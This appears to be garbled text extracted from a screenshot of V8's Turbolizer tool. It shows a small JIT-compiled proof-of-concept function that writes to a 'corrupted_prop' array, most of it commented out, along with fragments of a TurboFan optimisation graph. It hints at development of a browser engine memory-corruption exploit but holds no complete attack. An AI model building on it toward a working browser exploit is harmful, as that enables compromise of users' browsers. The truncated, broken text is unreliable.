 Info Source
http://127.0.0.1:8222/poc.html:jit main function
1 (object) => {
2 object.corrupted_prop[2] = num;
3 //object.corrupted_prop[4] = array1[1];
4 //object.corrupted_prop[5] = array1[2];
5 //object.corrupted_prop[6] = num;
6 //object.corrupted_prop[7] = num;
7 //object.corrupted_prop[8] = num;
8 //for(var i = 1;i<0x3fe4;i++)
9 //object.corrupted_prop[5+i] = num;
10 return object.corrupted_prop[2];//0x1e130
11 }
V8.TFLoadElimination 68 find with regexp... only visible T
Internal
2: Parameter[1]
NonInternal
g name: %context]
10: StateValues[sparse:..]
Internal
48: HeapConstant
HeapConstant(0x5dc00
13: FrameState
Internal
c009f201...
15: FrameState
Internal
8: JSStackCheck[JSFunctionEntry]
Internal
14: Checkpoint
49: CheckMaps
50: LoadField[+16]
Array
54: LoadField[+8]
Internal
18: NumberConstant[2]
Range(2, 2)
55: LoadField[+12]
Range(0, 67108862)
56: CheckBounds
Range(2, 2)
51: N
Othe
35: FrameState
Internal
59: StoreElement
34: Checkpoint
43: NumberConstant[0]
Range(0, 0)
68: CheckFloat64Hole
NumberOrUndefined
44: Return